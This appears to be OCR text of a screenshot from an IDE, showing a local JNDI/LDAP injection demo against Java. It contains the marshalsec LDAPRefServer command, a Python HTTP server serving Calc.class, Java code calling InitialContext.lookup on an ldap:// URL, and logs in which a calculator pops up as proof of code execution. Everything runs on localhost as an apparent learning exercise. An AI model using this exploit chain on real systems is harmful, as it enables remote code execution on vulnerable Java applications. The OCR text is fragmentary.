 File Edit View Navigate Code Refactor Build Run Tools Git Window Help RMI JRMP JNDI - ldap\demo.java
CMD - py -2 -m SimpleHTTPSe
-cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer htt
p://127.0.0.1:6666/#Calc
Listening on 0.0.0.0:1389
Send LDAP reference result for Calc redirecting to http://127.0.0.1:6666
/Calc.class
Send LDAP reference result for Calc redirecting to http://127.0.0.1:6666
/Calc.class
活动代码页: 936
E:\myself\OneDrive - Colegio Público Torre Malmuerta\Soures\payload>py -
2 -m SimpleHTTPServer 6666
Serving HTTP on 0.0.0.0 port 6666 ...
127.0.0.1 - - [05/Sep/2021 14:10:57] "GET /Calc.class HTTP/1.1" 200 -
127.0.0.1 - - [05/Sep/2021 14:12:03] "GET /Calc.class HTTP/1.1" 200 -
demo (1) Git:
ava jndi\demo.java Client.java pom.xml (RMIJRMPJNDI) ldap\demo.java
1 8
{
void main(String[] args) {
.println("java.version = " + System.getProperty("java.version"));
.println("sun.arch.data.model = " + System.getProperty("sun.arch.data.
p = "ldap://127.0.0.1:1389/Calc";
ntext = null;
25 context = new InitialContext();
26 context.lookup(ldap);
27
28 } catch (NamingException e) {
pom.xml 2021/9/5 13:55, 798 B
README.md 2021/4/27 15:48, 5.0
External Libraries
Scratches and Consoles
Favorites
Run: demo (1)
D:\Java\jdk9\bin\java.exe "-javaagent:D:\Jetbrains App\apps\IDEA-U\ch-0\212.5080.55\ tbrai
java.version = 9.0.4
sun.arch.data.model = 64
javax.naming.NamingException Create breakpoint : problem generating object using objec s jav
at java.naming/com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1093)
at java.naming/com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentConte
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run Profiler Problems Dependencies Build Terminal Git TODO nt Log
Build completed successfully in 4 sec, 33 ms (a minute ago) 19:1 CRLF UTF-8 4 spaces master